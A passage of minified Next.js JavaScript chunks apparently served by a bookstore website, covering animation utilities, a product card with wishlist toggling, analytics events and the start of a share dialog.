0===n?1:(i-t)/n}},58116:function(t,e,i){i.d(e,{Y:function(){return s},p:function(){return r}});var n=i(23946);let r=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),s=t=>(0,n.C)(t)?t[t.length-1]||0:t},54688:function(t,e,i){i.d(e,{L:function(){return r}});var n=i(88784);class r{constructor(){this.subscriptions=[]}add(t){return(0,n.y4)(this.subscriptions,t),()=>(0,n.cl)(this.subscriptions,t)}notify(t,e,i){let n=this.subscriptions.length;if(n){if(1===n)this.subscriptions[0](t,e,i);else for(let r=0;r<n;r++){let n=this.subscriptions[r];n&&n(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},20103:function(t,e,i){i.d(e,{X:function(){return r},w:function(){return n}});let n=t=>1e3*t,r=t=>t/1e3},52982:function(t,e,i){i.d(e,{h:function(){return r}});var n=i(75271);function r(t){let e=(0,n.useRef)(null);return null===e.current&&(e.current=t()),e.current}},66889:function(t,e,i){i.d(e,{L:function(){return r}});var n=i(75271);let r=i(78327).j?n.useLayoutEffect:n.useEffect},90798:function(t,e,i){i.d(e,{R:function(){return n}});function n(t,e){return e?1e3/e*t:0}},83401:function(t,e,i){i.d(e,{BX:function(){return h},Hg:function(){return u}});var n=i(54688),r=i(90798),s=i(90259),o=i(27088);let a=t=>!isNaN(parseFloat(t)),l={current:void 0};class u{constructor(t,e={}){this.version="11.3.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=s.X.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=s.X.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=a(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new n.L);let i=this.events[t].add(e);return"change"===t?()=>{i(),o.Wi.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return l.current&&l.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let t=s.X.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||t-this.updatedAt>30)return 0;let e=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,r.R)(parseFloat(this.current)-parseFloat(this.prevFrameValue),e)}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function h(t,e){return new u(t,e)}},27632:function(t,e,i){i.d(e,{$:function(){return r}});var n=i(79294);let r={test:(0,i(77745).i)("#"),parse:function(t){let e="",i="",n="",r="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),n=t.substring(5,7),r=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),n=t.substring(3,4),r=t.substring(4,5),e+=e,i+=i,n+=n,r+=r),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(n,16),alpha:r?parseInt(r,16)/255:1}},transform:n.m.transform}},54812:function(t,e,i){i.d(e,{J:function(){return a}});var n=i(87315),r=i(41386),s=i(83277),o=i(77745);let a={test:(0,o.i)("hsl","hue"),parse:(0,o.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:o=1})=>"hsla("+Math.round(t)+", "+r.aQ.transform((0,s.Nw)(e))+", "+r.aQ.transform((0,s.Nw)(i))+", "+(0,s.Nw)(n.Fq.transform(o))+")"}},69911:function(t,e,i){i.d(e,{$:function(){return a}});var n=i(83277),r=i(27632),s=i(54812),o=i(79294);let a={test:t=>o.m.test(t)||r.$.test(t)||s.J.test(t),parse:t=>o.m.test(t)?o.m.parse(t):s.J.test(t)?s.J.parse(t):r.$.parse(t),transform:t=>(0,n.HD)(t)?t:t.hasOwnProperty("red")?o.m.transform(t):s.J.transform(t)}},79294:function(t,e,i){i.d(e,{m:function(){return u}});var n=i(49300),r=i(87315),s=i(83277),o=i(77745);let a=t=>(0,n.u)(0,255,t),l={...r.Rx,transform:t=>Math.round(a(t))},u={test:(0,o.i)("rgb","red"),parse:(0,o.d)("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:n=1})=>"rgba("+l.transform(t)+", "+l.transform(e)+", "+l.transform(i)+", "+(0,s.Nw)(r.Fq.transform(n))+")"}},77745:function(t,e,i){i.d(e,{d:function(){return s},i:function(){return r}});var n=i(83277);let r=(t,e)=>i=>!!((0,n.HD)(i)&&n.mj.test(i)&&i.startsWith(t)||e&&!(0,n.Rw)(i)&&Object.prototype.hasOwnProperty.call(i,e)),s=(t,e,i)=>r=>{if(!(0,n.HD)(r))return r;let[s,o,a,l]=r.match(n.KP);return{[t]:parseFloat(s),[e]:parseFloat(o),[i]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},64941:function(t,e,i){i.d(e,{h:function(){return l}});var n=i(28610),r=i(83277);let s=new Set(["brightness","contrast","saturate","opacity"]);function o(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[n]=i.match(r.KP)||[];if(!n)return t;let o=i.replace(n,""),a=s.has(e)?1:0;return n!==i&&(a*=100),e+"("+a+o+")"}let a=/\b([a-z-]*)\(.*?\)/gu,l={...n.P,getAnimatableNone:t=>{let e=t.match(a);return e?e.map(o).join(" "):t}}},28610:function(t,e,i){i.d(e,{P:function(){return d},V:function(){return l}});var n=i(69911),r=i(83277);let s="number",o="color",a=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function l(t){let e=t.toString(),i=[],r={color:[],number:[],var:[]},l=[],u=0,h=e.replace(a,t=>(n.$.test(t)?(r.color.push(u),l.push(o),i.push(n.$.parse(t))):t.startsWith("var(")?(r.var.push(u),l.push("var"),i.push(t)):(r.number.push(u),l.push(s),i.push(parseFloat(t))),++u,"${}")).split("${}");return{values:i,split:h,indexes:r,types:l}}function u(t){return l(t).values}function h(t){let{split:e,types:i}=l(t),a=e.length;return t=>{let l="";for(let u=0;u<a;u++)if(l+=e[u],void 0!==t[u]){let e=i[u];e===s?l+=(0,r.Nw)(t[u]):e===o?l+=n.$.transform(t[u]):l+=t[u]}return l}}let c=t=>"number"==typeof t?0:t,d={test:function(t){var e,i;return isNaN(t)&&(0,r.HD)(t)&&((null===(e=t.match(r.KP))||void 0===e?void 0:e.length)||0)+((null===(i=t.match(r.dA))||void 0===i?void 0:i.length)||0)>0},parse:u,createTransformer:h,getAnimatableNone:function(t){let e=u(t);return h(t)(e.map(c))}}},87315:function(t,e,i){i.d(e,{Fq:function(){return s},Rx:function(){return r},bA:function(){return o}});var n=i(49300);let r={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},s={...r,transform:t=>(0,n.u)(0,1,t)},o={...r,default:1}},41386:function(t,e,i){i.d(e,{$C:function(){return h},RW:function(){return s},aQ:function(){return o},px:function(){return a},vh:function(){return l},vw:function(){return u}});var n=i(83277);let r=t=>({test:e=>(0,n.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),s=r("deg"),o=r("%"),a=r("px"),l=r("vh"),u=r("vw"),h={...o,parse:t=>o.parse(t)/100,transform:t=>o.transform(100*t)}},83277:function(t,e,i){i.d(e,{HD:function(){return a},KP:function(){return r},Nw:function(){return n},Rw:function(){return l},dA:function(){return s},mj:function(){return o}});let n=t=>Math.round(1e5*t)/1e5,r=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,s=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,o=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu;function a(t){return"string"==typeof t}function l(t){return null==t}},33284:function(t,e,i){i.d(e,{K:function(){return l}});var n=i(83401),r=i(77601),s=i(88784);class o extends n.Hg{constructor(){super(...arguments),this.output=[],this.counts=new Map}add(t){let e=(0,r.p)(t);if(!e)return;let i=this.counts.get(e)||0;this.counts.set(e,i+1),0===i&&(this.output.push(e),this.update());let n=!1;return()=>{if(n)return;n=!0;let t=this.counts.get(e)-1;this.counts.set(e,t),0===t&&((0,s.cl)(this.output,e),this.update())}}update(){this.set(this.output.length?this.output.join(", "):"auto")}}var a=i(20340);function l(t,e){var i,n;if(!t.applyWillChange)return;let r=t.getValue("willChange");if(r||(null===(i=t.props.style)||void 0===i?void 0:i.willChange)||(r=new o("auto"),t.addValue("willChange",r)),n=r,(0,a.i)(n)&&n.add)return r.add(e)}},77601:function(t,e,i){i.d(e,{p:function(){return o}});var n=i(85236),r=i(35844),s=i(12992);function o(t){return s.G.has(t)?"transform":n.t.has(t)?(0,r.D)(t):void 0}},20340:function(t,e,i){i.d(e,{i:function(){return n}});let n=t=>!!(t&&t.getVelocity)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4185-ae12ceeed31b18e4.js
body_size: 4268
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="17f9d846-38ac-4c49-b602-c7cf3efd3920",e._sentryDebugIdIdentifier="sentry-dbid-17f9d846-38ac-4c49-b602-c7cf3efd3920")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4185],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return o},AC:function(){return c},Gp:function(){return l},U1:function(){return u},wT:function(){return d}});var r=a(52676),n=a(93063),s=a(75271),i=a(51298);let d=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});o.displayName=n.fC.displayName;let c=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});c.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},74185:function(e,t,a){"use strict";a.d(t,{Z:function(){return E}});var r=a(52676),n=a(82723),s=a(96823),i=a.n(s),d=a(68774),l=a(93570),o=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),y=a(30599),_=a(59248),w=a(81892),b=a(51497),g=a(76895),j=()=>{let e=(0,_.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:n}=a;if(!r)return;let s=(0,b.Z)({event:w.HG,product:r,itemList:n});(0,g.lM)(n);let i={item_list_id:n.id,item_list_name:n.name,items:[s]};t||(e({ecommerce:null}),e({event:w.HG,event_context:w.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:o.re,data:{event_name:w.HG,event_context:w.td,param:i}})}},C=a(25524),N=a(59877),k=a(45659),P=a(99716),Z=a.n(P),L=a(50941),R=a(2808);let Q=(0,R.j)("inline-flex items-center rounded-2xs",{variants:{variant:{id:"bg-brand-50",en:"bg-green-50"}},defaultVariants:{variant:"id"}}),A=(0,R.j)("font-semibold text-2xs-medium",{variants:{variant:{id:"text-brand-500",en:"text-green-500"}}}),W=(0,R.j)("flex-shrink-0",{variants:{variant:{id:"text-brand-500",en:"text-green-600"}}}),D=["id","en"],I={id:"ID",en:"EN"};function S(e){let{variant:t="id"}=e;return D.includes(t)?(0,r.jsxs)("div",{className:(0,u.cn)(Q({variant:t}),"h-[18px] w-[35px] gap-[3px] px-1 py-[2px] shadow-1"),"data-sentry-component":"ProductLanguageLabel","data-sentry-source-file":"ProductLanguageLabel.tsx",children:[(0,r.jsx)(L.dRB,{className:(0,u.cn)(W({variant:t})),"data-sentry-element":"Globe12Regular","data-sentry-source-file":"ProductLanguageLabel.tsx"}),(0,r.jsx)("span",{className:(0,u.cn)(A({variant:t})),children:I[t]})]}):null}var E=function(e){var t,a;let{to:s,withFavourite:_=!0,withAuthor:w=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:P=!1,className:L,listId:R,listName:Q,product:A,onClick:W,language:D,...I}=e,{t:E}=(0,n.$G)(),{isDesktop:J,isWebView:O}=(0,f.Z)(),z=(0,d.useQueryClient)(),{navigateToProtectedRoute:B}=(0,p.Z)(),T=j(),F=(0,C.Z)(),G=A.format===l.go,{title:H,slice_price:M,final_price:q,discount:V,author:U,product_meta_id:X,slug:K,is_oos:Y}=A,$=G?l.VD:null!=U?U:"",ee=A.image,et=O||!s?"span":i(),{data:ea}=(0,k.Z)(),{mutatePutWishlists:er,mutateDeleteWishlist:en}=(0,N.Z)({onSuccessDeleteWishlists(){z.invalidateQueries({queryKey:[c.z_]})}}),es=e=>{e.stopPropagation(),J||(0,m.Z)({type:o.Ap,data:{screen_route:o.Lf,param:{slug:K,itemListId:null!=R?R:"",itemListName:null!=Q?Q:""}}}),T({product:A,itemList:{id:null!=R?R:"",name:null!=Q?Q:""}})},ei=null==ea?void 0:null===(a=ea.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,X),ed=async()=>{await B({onAuthorized:()=>{F({method:ei?"remove":"add",product:A,itemList:{id:null!=R?R:"",name:null!=Q?Q:""}}),J||(0,m.Z)({type:o.sR,data:{event:ei?o.LQ:o.B$,productMetaId:X}}),ei?en({product_meta_id:X}):er({product_meta_ids:[X]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(Z().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",L),disabled:!1,"data-testid":"productCard",...I,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[D&&!G&&(0,r.jsx)("div",{className:"absolute left-4 top-3",style:{zIndex:1},children:(0,r.jsx)(S,{variant:D})}),_&&(0,r.jsx)(x.Z,{isOn:null!=ei&&ei,className:(0,u.cn)(Z().favouriteSwitch,"pointer-events-auto absolute right-0 top-[0.1875rem] h-9 w-9"),"data-testid":"productCardFavourite",onClick:ed}),(0,r.jsx)(et,{...O?{href:""}:{href:s},onClick:e=>{null==W||W(e),es(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(Z().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(Z().imageWrapper,"relative mx-auto",b),children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:E("outOfStock")})}),(0,r.jsx)("div",{className:"relative h-full w-full",children:(0,r.jsx)(y.Z,{src:""===ee?l.Bz:ee,fallbackSrc:l.Bz,fill:!0,sizes:J?"128px":"104px",alt:H,className:"relative object-contain","data-testid":"productCardImage",quality:l.AK,priority:P,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},ee)})]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[w&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",Y?"text-neutral-200":"text-neutral-500"),title:$,"data-testid":"productCardAuthor",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=$?$:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:H,"data-testid":"productCardTitle",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),H]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[Y&&(0,r.jsx)("div",{className:(0,u.cn)(Z().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=q?q:0)}),(0,r.jsx)("div",{className:(0,u.cn)(Z().priceWrapper,"flex items-center gap-x-1"),children:!!V&&!!M&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(Z().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[V,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=M?M:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return _}});var r=a(52676),n=a(82723),s=a(64913),i=a(69662),d=a(30017),l=a(27418),o=a(42965),c=a(54318),u=a(68774),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([f.JR]);let t=r.getQueryData([f.JR]);return(null==t?void 0:t.data)&&r.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,n)=>{(null==n?void 0:n.previousWishlistIds)&&r.setQueryData([f.JR],n.previousWishlistIds),(0,x.Z)(e),null==a||a(e)},retry:1})},y=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,n)=>{(null==n?void 0:n.previousWishlistIds)&&a.setQueryData([f.JR],n.previousWishlistIds),(0,x.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,n.$G)(),f=(0,s.useRouter)(),{isDesktop:p,isWebView:x}=(0,l.Z)(),v=()=>{x||null==f||f.push("/my-account/wishlist"),p||(0,d.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:_,isLoading:w}=y({onSuccess:()=>{(0,c.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(o.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,c.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:g}=h({onSuccess:()=>{(0,c.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(o.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,c.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:w,mutateDeleteWishlist:b,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){"use strict";var r=a(83905),n=a(68774),s=a(97143),i=a(57527),d=a(99031),l=a(64509),o=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){"use strict";var r=a(78491),n=a(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,n.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:s,isUnauthorized:i}=await (0,r.Z)();if(s&&!i){null==a||a();return}await e("login")}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),n=a(37058),s=a.n(n);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},l={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},o=e=>{let{isOn:t,className:a,...n}=e,o=t?l.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...n,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(s(),{src:o,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),n=a(69662),s=a(30017),i=a(27418),d=a(81892),l=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:o}=a,c="add"===i?d.yJ:d.Yq,u=(0,l.Z)({event:c,product:r,itemList:o});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-62b40003a8e85c28.js
body_size: 5830
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="7342553b-8258-4312-9898-435c87e20269",e._sentryDebugIdIdentifier="sentry-dbid-7342553b-8258-4312-9898-435c87e20269")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),u=n(82723),c=n(37058),l=n.n(c);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(89188),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:c="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,u.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL 